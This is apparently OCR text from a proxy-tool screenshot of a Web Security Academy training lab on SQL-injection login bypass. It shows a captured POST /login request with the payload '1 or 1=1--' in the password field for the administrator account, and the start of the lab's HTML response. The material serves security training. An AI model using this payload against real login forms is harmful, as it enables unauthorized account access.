 https://ac401f251ea53a09... POST /login ✓ 200 3071 HTML SQL injection vulner... ✓ 18.20
https://ac401f251ea53a09... GET /academyLabHeader 101 147 ✓ 18.20
https://optimizationguide... POST /v1:GetModels?key=dummytoken ✓ 400 638 script ✓ 142.2
Request
Pretty Raw Hex \n
10 Origin:
https://ac401f251ea53a09c022542e0000005e.web-security-academy.n
et
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://ac401f251ea53a09c022542e0000005e.web-security-academy.n
et/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 csrf=EaTxTydI7EqKe8RBRkZKWiAHEIgfG6kh&username=administrator&
password=1+or+1%3D1--
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2971
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection vulnerability allowing login bypass
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
Search... 0 matches